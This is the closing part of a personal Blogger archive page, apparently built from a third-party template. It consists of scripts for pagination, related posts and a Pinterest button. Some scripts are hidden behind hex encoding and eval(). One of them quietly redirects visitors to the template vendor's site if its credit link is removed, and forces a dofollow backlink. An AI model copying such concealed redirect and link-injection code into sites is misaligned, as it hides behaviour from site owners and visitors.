5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgegQxknvgFdNaQRc1x7xcgzV9j7EDQ7nxpwh90H5_9BTtq1FPJIYWkky4TUyG3-RA-bc2rXR4oKhZd9LgS62mGzfqF7hxVIYUUSUunmCR-pp6Ol05HREA78npOI9raT9ovxXfu4FBBoyPs/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<style>
article {
    padding:0 10px 10px;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5UtTpyXpcP5uOomirKi-JJqbdH5A:1768848819079';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3124159496703619504','//disismybelog.blogspot.com/2010/','3124159496703619504');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3124159496703619504', 'title': 'Farahin.', 'url': 'https://disismybelog.blogspot.com/2010/', 'canonicalUrl': 'http://disismybelog.blogspot.com/2010/', 'homepageUrl': 'https://disismybelog.blogspot.com/', 'searchUrl': 'https://disismybelog.blogspot.com/search', 'canonicalHomepageUrl': 'http://disismybelog.blogspot.com/', 'blogspotFaviconUrl': 'https://disismybelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-100089652-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Farahin. - Atom\x22 href\x3d\x22https://disismybelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Farahin. - RSS\x22 href\x3d\x22https://disismybelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Farahin. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3124159496703619504/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3463188961140066', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \x26gt;\x26gt;', 'pageType': 'archive', 'pageName': '2010', 'pageTitle': 'Farahin.: 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Farahin.', 'description': 'I am a happy pills for myself.', 'url': 'https://disismybelog.blogspot.com/2010/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2010, 'rangeMessage': 'Showing posts from 2010'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'header', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
